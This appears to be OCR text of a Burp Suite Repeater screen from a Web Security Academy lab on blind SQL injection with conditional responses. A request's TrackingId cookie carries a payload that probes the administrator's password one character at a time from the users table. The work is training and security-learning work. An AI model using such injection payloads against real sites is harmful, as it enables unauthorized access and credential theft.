 Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: https://0ae6007b0335bd698109ed3900da0087.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories HTTP/2
2 Host: 0ae6007b0335bd698109ed3900da0087.web-security-academy.net
3 Cookie: TrackingId=JSVpIOar5IUev5L7' and (select substring(password,1,1) from users where
username='administrator')='i; session=NOgph8b5C8LCSDoVbHL8eTGmSG8Mi8aR
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ae6007b0335bd698109ed3900da0087.web-security-academy.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
? Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL injection
with conditional
responses
LAB Not solved
Back to lab home
Back to lab description
Home | Welcome back! | My account
WE LIKE TO
SHOP
Accessories
Refine your search:
All Accessories Gifts Pets Tech gifts Toys & Games
Inspector
Notes
Done 5,437 bytes | 731 millis
Event log (4) All issues Memory: 189.3MB